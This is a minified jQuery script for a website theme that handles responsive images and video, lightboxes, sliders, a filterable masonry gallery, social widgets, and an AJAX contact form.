(function($){$.fn.responsiveImage=function(timTumbPath,quality,side){return this.filter('img[data-src]').each(function(){var _side;if(typeof side!='undefined'){_side=side}else{_side=typeof $(this).data('side')!='undefined'?$(this).data('side'):'width'}var src=$(this).data('src');var w=_side=='both'||_side=='width'?'&w='+$(this).width():'';var h=_side=='both'||_side=='height'?'&h='+$(this).height():'';$(this).attr('src',w==0&&h==0?src:timTumbPath+'?src='+src+'&q='+quality+w+h)})};$.fn.responsiveVideo=function(ratio,padding){if(typeof padding=='undefined'){padding=0}this.filter('iframe, object, embed').filter('[width][height]').each(function(){var _this=$(this);$(window).resize(function(){var width=_this.width()===0?_this.parent().width():_this.width();var _ratio=typeof ratio!='undefined'?ratio:_this.attr('width')/_this.attr('height');_this.css('height',Math.round((width/_ratio)+padding)+'px')})});$(window).trigger('resize');return this};$.fn.responsiveFancybox=function(options,mobile){return this.each(function(){var _this=$(this);_this.fancybox($.extend({},options,{onStart:function(){var _mobile;switch(typeof mobile){case'undefined':_mobile=true;break;case'function':_mobile=mobile.call(this);break;case'number':_mobile=$(window).width()<mobile;break;default:_mobile=mobile}if(_mobile){window.location=_this.attr('href');return false}else{return'onStart'in options?options.onStart.call():true}}}))})}})(jQuery);jQuery(document).ready(function($){$('html').removeClass('no-js');conf=$.extend({},{templatePath:'',timThumbPath:'data/php/timthumb.php',timThumbQuality:90,flexsliderOptions:{animation:'slide',slideshow:false},fancyboxOptions:{titlePosition:'inside'},fancyboxHideOnMobile:true,cookiePrefix:'websiteVk3q-'},typeof websiteConfig!='undefined'?websiteConfig:{});var hash=unescape(self.document.location.hash);ie=$.browser.msie?parseInt($.browser.version):256;ff=$.browser.mozilla?parseInt($.browser.version):256;if(ff<=3){$('.lte-ff3').show()}$(window).resize(function(){windowWidth=$(window).width();lteTablet=windowWidth<980;lteMobile=windowWidth<740;lteMini=windowWidth<320;gteDektop=windowWidth>=980;gteTablet=windowWidth>=740;gteMobile=windowWidth>=320;tablet=lteTablet&&gteTablet;mobile=lteMobile&&gteMobile;if(lteMini)device='mini';else if(mobile)device='mobile';else if(tablet)device='tablet';else device='desktop'}).trigger('resize');$('img.responsive').responsiveImage(conf.timThumbPath,typeof conf.timThumbQuality=='number'?conf.timThumbQuality:conf.timThumbQuality[device]);$('#bottom.fixed').each(function(){var _this=this;$(window).resize(function(){$('body').css('margin-bottom',$(_this).is(':visible')?$(_this).innerHeight():0)}).trigger('resize')});$('#top h1').click(function(){$(this).next('#top .frame:not(:animated)').slideToggle(300)});$('nav a[href="#"]').click(function(){return lteMobile});$('nav li:has(ul)').addClass('sub');$('nav li ul li:has(ul)').mouseenter(function(){var ul=$('> ul',this);var cont=$(this).parents('.container');if(ul.offset().left+ul.outerWidth()-cont.offset().left>cont.width()){ul.addClass('left')}});$('#nav-main li:has(ul) > a').click(function(e){if(lteMobile&&(e.pageX>=$(this).offset().left+$(this).width()-(13+16)||$(this).is('[href="#"]'))){$(this).next('ul').slideToggle(300);return false}});$('.box[id][data-expires]').each(function(){var cookieName=conf.cookiePrefix+$(this).attr('id');if($.cookie(cookieName)===null){$('<a></a>').addClass('close').click(function(){$(this).unbind('click').parent().fadeTo(300,0).slideUp(300);$.cookie(cookieName,'',{expires:$(this).parent().data('expires'),path:'/'})}).prependTo($(this))}else{$(this).hide()}});$(window).resize(function(){$('.columns > ul').each(function(){var height=0;$(this).css('height','auto');if(gteTablet){$('.column',this).each(function(){height=Math.max(height,$(this).height())});$(this).height(height)}})}).trigger('resize');var featured=$('.post .featured > *');var selfhosted=featured.filter('audio[id], video[id]');featured.responsiveVideo();if(selfhosted.length>0){$.getScript(conf.templatePath+'/data/js/mejs.min.js',function(){selfhosted.mediaelementplayer({pluginPath:conf.templatePath+'/data/mejs/',videoWidth:'100%',videoHeight:'100%',audioWidth:'100%',videoVolume:'horizontal'})})}$('.post .content:empty').remove();$('.post:not(:has(.title)):not(:has(.featured)):not(:has(.content))').remove();$('.post .content *').responsiveVideo();$('.post .content .tabs').each(function(){var _this=this;if($('> ul',this).length==0){$('<ul></ul>').prependTo($(this));$('> div[data-label]',this).each(function(){var tab=$('<li></li>').text($(this).data('label')).appendTo($('> ul',_this));if(typeof $(this).data('active')!='undefined'&&$(this).data('active')){tab.addClass('active')}})}var tabs=$('> ul > li',this);tabs.click(function(){$(this).parent().nextAll('div').hide().eq($(this).index()).show();$(this).parent().find('li.active').removeClass('active');$(this).addClass('active')});if(tabs.filter('.active').length>0){tabs.filter('.active').click()}else{tabs.eq(0).click()}});$('.tooltip').each(function(){var options=typeof $(this).data('gravity')!='undefined'?{gravity:$(this).data('gravity')}:{};$(this).tipsy(options)});$('button').each(function(){if($(this).is('[data-href]')){$(this).click(function(){var target=typeof $(this).data('target')!='undefined'?$(this).data('target'):'self';switch(target){case'blank':window.open($(this).data('href'));break;case'top':window.top.location=$(this).data('href');break;case'parent':window.parent.location=$(this).data('href');break;default:window.location=$(this).data('href')}})}if($(this).hasClass('icon-16')||$(this).hasClass('icon-32')){$('<span></span>').css('background-image',$(this).css('background-image')).prependTo($(this));$(this).css('background-image','')}});$('.items:has(.item)').imagesLoaded(function(){$(this).masonry({itemSelector:'.item:not(.hidden)',isResizable:true,isAnimated:true,columnWidth:function(containerWidth){return $('.item').outerWidth(true)}});$('.item .image a',this).each(function(){if($(this).hasClass('fancybox')){$(this).hover(function(){$('.hover',this).stop(true).fadeTo(150,0.4)},function(){$('.hover',this).stop(true).fadeTo(150,0)})}else{$(this).hover(function(){$('.hover',this).stop(true).animate({borderWidth:'12px'},150)},function(){$('.hover',this).stop(true).animate({borderLeftWidth:'0px',borderRightWidth:'0px',borderTopWidth:'0px',borderBottomWidth:'0px'},150)});if(ie<=8){$('.hover',this).fadeTo(0,0.4)}}});$('.filter').each(function(){var links=$('> a',this);var items=$(this).next('.items');links.click(function(){var category=$(this).attr('href').substr(1);if(category==''){$('.item',items).removeClass('hidden').fadeIn(250)}else{$('.item',items).each(function(){var regexp=new RegExp('\\b'+category+'\\b','i');if((typeof $(this).data('category')=='undefined')||(!regexp.test($(this).data('category')))){$(this).addClass('hidden').fadeOut(250)}else{$(this).removeClass('hidden').fadeIn(250)}})}$(this).parent().find('.active').removeClass('active');$(this).addClass('active');if(typeof items.data('masonry')=='object'){items.masonry('reload')}});if(hash){links.filter('[href="'+hash+'"]:first').click()}else if(links.filter('.active').length>0){links.filter('.active').click()}else{links.eq(0).click()}}).show()});$('.widget-twitter[data-username][data-count]').each(function(){$('> .tweets',this).tweet({username:$(this).data('username'),count:$(this).data('count'),retweets:$(this).data('retweets'),template:'{tweet_text}<br /><small><a href="{tweet_url}">{tweet_relative_time}</a></small>'})});$('.widget-flickr').each(function(){var rel='fb-'+$(this).parents('aside').attr('id')+'-widget-'+$(this).index();if($(this).is('[data-id][data-count]')){var _this=this;$('> ul',this).jflickrfeed({qstrings:{id:$(this).data('id')},limit:$(this).data('count'),itemTemplate:'<li><a href="{{image_b}}" title="{{title}}"><img src="'+conf.timThumbPath+'?src={{image_s}}&w=41&h=41" alt="{{title}}" /></a></li>'},function(data){$('a',_this).attr('rel',rel).responsiveFancybox(conf.fancyboxOptions,function(){return lteMobile&&conf.fancyboxHideOnMobile})})}else{$('a[href$=".jpg"]',this).attr('rel',rel).responsiveFancybox(conf.fancyboxOptions,function(){return lteMobile&&conf.fancyboxHideOnMobile})}});$('select').yaselect();$('.yaselect-anchor').each(function(){var width=Math.max($('select',this).outerWidth()+10,parseInt($(this).css('min-width')));$(this).width(width);$('.yaselect-select',this).width(width)});$('a.fancybox').each(function(){var options=conf.fancyboxOptions;var matches=$(this).attr('href').match(/^http:\/\/(www\.youtube\.com\/watch\?v=|youtu\.be\/)([-_a-z0-9]+)/i);if(matches!=null){$(this).attr('href','http://www.youtube.com/v/'+matches[2]).addClass('swf')}if($(this).hasClass('swf')){$.extend(options,{type:'swf',swf:{allowfullscreen:'true',wmode:'transparent'}})}if($(this).hasClass('iframe')){$.extend(options,{type:'iframe',width:'90%',height:'90%'})}$(this).responsiveFancybox(options,function(){return lteMobile&&conf.fancyboxHideOnMobile})});$('.flexslider').filter(function(){return $('.slides > li',this).length>=2}).each(function(){var _this=this;$('.slides > li',this).hide();$(this).flexslider($.extend({},conf.flexsliderOptions,{start:function(slider){if(slider.slides.eq(slider.currentSlide).is(':has(iframe, embed, object)')){$('.flex-control-nav',_this).hide()}},before:function(slider){var descs=$(_this).next('.descriptions').find('article');if(slider.animatingTo!=slider.currentSlide&&descs.length>=slider.slides.length){descs.filter(':visible').fadeOut(conf.flexsliderOptions.animationDuration/2,function(){descs.eq(slider.animatingTo).fadeIn(conf.flexsliderOptions.animationDuration/2)})}if($(_this).is(':not(.fixed)')){$(_this).animate({height:slider.slides.eq(slider.animatingTo).height()},conf.flexsliderOptions.animationDuration)}if(slider.slides.eq(slider.animatingTo).is(':has(iframe, embed, object)')){$('.flex-control-nav',_this).fadeOut(100)}else{$('.flex-control-nav',_this).fadeIn(100)}}})).hover(function(){$('.flex-direction-nav a',this).stop(true).fadeTo(100,0.4)},function(){$('.flex-direction-nav a',this).stop(true).fadeTo(100,0)});$('.flexslider .flex-direction-nav a').hover(function(){$(this).stop(true).fadeTo(100,0.9)},function(){$(this).stop(true).fadeTo(100,0.4)})});$('.contact-form').submit(function(){if($('input[type="submit"]',this).prop('disabled')){return false}var _this=this;$('input[type="submit"]',this).prop('disabled',true);$('.message',this).slideUp(300);$('.load',this).fadeIn(300);$.ajax({url:$(this).attr('action'),type:'POST',data:$(this).serialize(),dataType:'json',complete:function(){$('input[type="submit"]',_this).prop('disabled',false);$('.load',_this).fadeOut(300)},success:function(data){$('.message',_this).removeClass('green orange');if(data===null){$('.message',_this).text('Unknown error.').addClass('orange').slideDown(300)}else{$('.message',_this).text(data.message).addClass(data.result?'green':'orange').slideDown(300);if(data.result){$('input[type="text"], textarea',_this).val('')}}}});return false});if($('.twitter-share-button').length>0){$.getScript('http://platform.twitter.com/widgets.js')}if($('.fb-like, .fb-like-box').length>0){$('body').prepend('<div id="fb-root"></div>');$.getScript('http://connect.facebook.net/'+$('html').attr('lang').replace('-','_')+'/all.js#xfbml=1',function(){FB.XFBML.parse()})}if($('.g-plusone').length>0){$.getScript('https://apis.google.com/js/plusone.js')}if($('.pin-it-button').length>0){$.getScript('http://assets.pinterest.com/js/pinit.js')}if($('.inshare').length>0){$.getScript('http://platform.linkedin.com/in.js')}});